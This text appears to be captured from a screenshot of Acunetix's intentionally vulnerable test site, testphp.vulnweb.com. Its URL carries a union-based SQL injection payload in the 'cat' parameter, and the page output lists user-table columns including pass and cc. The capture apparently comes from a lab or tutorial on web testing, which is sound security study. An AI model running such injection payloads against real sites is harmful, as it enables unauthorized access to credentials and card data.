 Not secure | testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%201,2,3,4,5,6,7,8,9,10,grou...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
address,cart,cc,email,name,pass,phone,uname
7